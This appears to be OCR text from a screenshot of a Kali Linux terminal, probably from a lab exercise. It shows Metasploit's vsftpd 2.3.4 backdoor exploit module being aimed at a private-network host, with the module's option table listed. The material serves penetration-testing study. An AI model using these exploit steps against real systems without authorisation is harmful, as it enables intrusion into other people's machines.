 root@kali: /home/kali
06:48 AM
rash
System
ome
root@kali:/home/kali
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.252.160
rhost ⇒ 192.168.252.160
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.252.160 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
OFFENSIVE SECURITY
acer